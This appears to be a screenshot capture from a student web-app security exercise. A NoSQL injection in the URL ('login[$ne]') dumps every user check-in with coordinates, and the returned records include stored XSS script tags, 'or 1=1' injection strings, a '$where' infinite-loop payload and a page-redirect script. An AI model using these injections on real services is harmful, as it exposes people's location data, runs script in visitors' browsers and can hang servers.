 pumpkin-tart-19587
Aubrey
pumpkin-tart-19587.herokuapp.com/checkins.json?login[$ne]
[{"_id":"570aec69d592c903001af0d7","login":"RAMIRO_DYER","lat":"42.4092208","lng":"-71.1226175","created_at":"2016-04-11T00:14:33.247Z"},
{"_id":"570aec6ed592c903001af0d8","login":"RAMIRO_DYER","lat":"42.4092208","lng":"-71.1226175","created_at":"2016-04-11T00:14:38.418Z"},
{"_id":"570aee4f71531d030024cc2b","login":"RAMIRO_DYER","lat":"42.4092086","lng":"-71.12258659999999","created_at":"2016-04-11T00:22:39.749Z"},
{"_id":"570aef3571531d030024cc2c","login":"RAMIRO_DYER","lat":"42.3","lng":"43.4","created_at":"2016-04-11T00:26:29.889Z"},
{"_id":"570b013415ea6a030079ed26","login":"JULIA","lat":"42.4","lng":"-71.2","created_at":"2016-04-11T01:43:16.525Z"},
{"_id":"570b035415ea6a030079ed27","login":"JULIA","lat":"42.4","lng":"-71.2","created_at":"2016-04-11T01:52:20.137Z"},
{"_id":"570bbc9a3a73b9030063a328","login":"JULIAC","lat":"42.3","lng":"-72.3","created_at":"2016-04-11T15:02:50.295Z"},
{"_id":"570c65c6d3e6fa0300fd4590","login":"LETS_TRY_THIS","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:04:38.474Z"},
{"_id":"570c67b9b8594d0300367ed2","login":"STELLA_LAURAINE","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:12:57.230Z"},
{"_id":"570c688b51516e0300710376","login":"STELLA_LAURAINE","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:16:27.456Z"},
{"_id":"570c68e7ff6ca20300b47655","login":"STELLA_LAURAINE","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:17:59.752Z"},
{"_id":"570c6a8a0ac8670300fc0a1d","login":"STELLA_LAURAINE","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:24:58.551Z"},
{"_id":"570c6cac6a3e790300470479","login":"STELLA_LAURAINE","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:34:04.521Z"},
{"_id":"570c6e0ef837680300ddaf50","login":"STELLA_LAURAINE","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:39:58.158Z"},
{"_id":"570c6f6ee77d08030016aa85","login":"STELLA_LAURAINE","lat":"42.3333","lng":"-71.444","created_at":"2016-04-12T03:45:50.322Z"},
{"_id":"570c7163e77d08030016aa86","login":"HI_THERE","lat":"42.353","lng":"-71.232","created_at":"2016-04-12T03:54:11.665Z"},
{"_id":"570c7185e77d08030016aa87","login":"HI_THERE","lat":"42.353","lng":"-71.232","created_at":"2016-04-12T03:54:45.706Z"},
{"_id":"570c718ee77d08030016aa88","login":"HI_THERE","lat":"42.353","lng":"-71.232","created_at":"2016-04-12T03:54:54.966Z"},
{"_id":"570c719de77d08030016aa89","login":"HI_THERE","lat":"42.353","lng":"-71.232","created_at":"2016-04-12T03:55:09.554Z"},
{"_id":"570c7236e77d08030016aa8a","login":"HI_THERE","lat":"42.353","lng":"-71.232","created_at":"2016-04-12T03:57:42.899Z"},
{"_id":"570d2a1263243e0300b745b8","login":"SHEILA","lat":"42.534","lng":"-71.234","created_at":"2016-04-12T17:02:10.642Z"},
{"_id":"570d2a4163243e0300b745b9","login":"SHEILA","lat":"42.534","lng":"-71.234","created_at":"2016-04-12T17:02:57.575Z"},
{"_id":"570d2a8a63243e0300b745ba","login":"SHEILA","lat":"42.534","lng":"-71.234","created_at":"2016-04-12T17:04:10.647Z"},
{"_id":"570d2a9e63243e0300b745bb","login":"SHEILA","lat":"42.534","lng":"-71.234","created_at":"2016-04-12T17:04:30.770Z"},
{"_id":"570d2abc63243e0300b745bc","login":"SHEILA","lat":"42.534","lng":"-71.234","created_at":"2016-04-12T17:05:00.539Z"},
{"_id":"570d4c5c92e00b0300af50f7","login":"JULIA","lat":"42","lng":"-71","created_at":"2016-04-12T19:28:28.525Z"},
{"_id":"570d4f0c837c4d0300e86257","login":"JULIA","lat":"42","lng":"-71","created_at":"2016-04-12T19:39:56.754Z"},
{"_id":"570d4fb6e5f6f4030022d2ad","login":"JULIA","lat":"42","lng":"-71","created_at":"2016-04-12T19:42:46.734Z"},
{"_id":"570d4fc6e5f6f4030022d2ae","login":"JULIA","lat":"42","lng":"-71","created_at":"2016-04-12T19:43:02.678Z"},
{"_id":"570d5061e5f6f4030022d2af","login":"RAMIRO_DYER","lat":"42.4081727","lng":"-71.1162665","created_at":"2016-04-12T19:45:37.024Z"},
{"_id":"570d518ee5f6f4030022d2b0","login":"ABCD","lat":"42.41","lng":"-71.11","created_at":"2016-04-12T19:50:38.399Z"},
{"_id":"570daaa2c493690300e9ccf8","login":"RAMIRO_DYER","lat":"42.4059855","lng":"-71.1184866","created_at":"2016-04-13T02:10:42.524Z"},
{"_id":"570daef51ef4140300a2cdea","login":"LAYLA","lat":"42.44","lng":"-71.11","created_at":"2016-04-13T02:29:09.525Z"},
{"_id":"570db05b03bcbf03000d09a3","login":"ROBERT_BROWNING","lat":"42.44","lng":"-71.11","created_at":"2016-04-13T02:35:07.406Z"},
{"_id":"57140003cea1b1030002a00b","login":"mchowgrading","lat":"-47","lng":"-47","created_at":"2016-04-17T21:28:35.242Z"},
{"_id":"57140004cea1b1030002a00c","login":"mchowB","lat":null,"lng":null,"created_at":"2016-04-17T21:28:36.927Z"},
{"_id":"57140005cea1b1030002a00d","login":"mchowgrading","lat":"40.6892","lng":"-74.0445","created_at":"2016-04-17T21:28:37.200Z"},
{"_id":"57140005cea1b1030002a00e","login":"mchowD","lat":"this","lng":"isbad","created_at":"2016-04-17T21:28:37.627Z"},
{"_id":"57140005cea1b1030002a00f","login":"mchowE","lat":"33lng=33","lng":null,"created_at":"2016-04-17T21:28:37.845Z"},
{"_id":"571445f3b4d7050300ee33ed","login":"mchowB","lat":null,"lng":null,"created_at":"2016-04-18T02:26:59.546Z"},
{"_id":"57144ba7b4d7050300ee33ee","login":"mchowgrading","lat":"40.6892","lng":"-74.0445","created_at":"2016-04-18T02:51:19.146Z"},
{"_id":"57190dacd5fbe50300e4e262","login":"test","lat":"42","lng":"42","created_at":"2016-04-21T17:28:12.799Z"},{"_id":"57190de2d5fbe50300e4e263","login":"<script>alert(H4ck3d);
</script>","lat":"42","lng":"42","created_at":"2016-04-21T17:29:06.866Z"},{"_id":"57190e2dd5fbe50300e4e264","login":"<script>alert('H4ck3d');</script>","lat":"42","lng":"42","created_at":"2016-
04-21T17:30:21.737Z"},{"_id":"57190fb5d5fbe50300e4e265","login":["test"],"lat":["42"],"lng":["42"],"created_at":"2016-04-21T17:36:53.179Z"},{"_id":"57190fd6d5fbe50300e4e266","login":
["test"],"lat":["42"],"lng":["42"],"created_at":"2016-04-21T17:37:26.215Z"},{"_id":"57191064d5fbe50300e4e267","login":"' or '1'=1","lat":["42"],"lng":["42"],"created_at":"2016-04-
21T17:39:48.992Z"},{"_id":"57191091d5fbe50300e4e268","login":"\" or \"1\"=1","lat":"42","lng":"","created_at":"2016-04-21T17:40:33.167Z"},{"_id":"571910a9d5fbe50300e4e269","login":"\" or
\"1\"=1","lat":"42","lng":"\"or \"1\"=1","created_at":"2016-04-21T17:40:57.096Z"},{"_id":"571910b3d5fbe50300e4e26a","login":"\" or \"1\"=1","lat":"-1","lng":"-1\"or \"1\"=1","created_at":"2016-
04-21T17:41:07.702Z"},{"_id":"57191341d5fbe50300e4e26b","login":"$where: \"var a=0; while (true) { a  ; }\"","lat":"-1","lng":"-1\"or \"1\"=1","created_at":"2016-04-21T17:52:01.577Z"},
{"_id":"57191351d5fbe50300e4e26c","login":null,"lat":"-1","lng":"-1\"or \"1\"=1","created_at":"2016-04-21T17:52:17.375Z"},
{"_id":"5719136dd5fbe50300e4e26d","login":null,"lat":"41","lng":"Cheese","created_at":"2016-04-21T17:52:45.091Z"},{"_id":"5719137ad5fbe50300e4e26e","login":"\"
\"","lat":"41","lng":"21","created_at":"2016-04-21T17:52:58.067Z"},
{"_id":"571913e7d5fbe50300e4e26f","login":"window.location.replace(\"http://stackoverflow.com\");","lat":"41","lng":"21","created_at":"2016-04-21T17:54:47.993Z"},
{"_id":"57191409d5fbe50300e4e270","login":"<script>window.location.replace(\"http://stackoverflow.com\");</script>","lat":"41","lng":"21","created_at":"2016-04-21T17:55:21.875Z"},